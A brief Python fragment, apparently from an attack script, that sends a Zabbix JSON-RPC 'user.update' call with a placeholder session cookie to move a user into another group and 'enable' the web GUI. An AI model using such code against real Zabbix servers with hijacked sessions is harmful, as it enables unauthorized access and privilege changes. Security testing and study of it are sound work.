 def get_wgui(): #Enable Web GUI
wgui = {
"jsonrpc": "2.0",
"method": "user.update",
"params": {
"userid": "3",
"usrgrps" : "1"
},
"id": "1",
"auth": "COOKIE_GOES_HERE"
}
headers = {
'content-type': 'application/json',
}
wgui = requests.post(url, data=json.dumps(wgui), headers=(headers))
re = wgui.json()
print("Zabbix GUI Enabled!")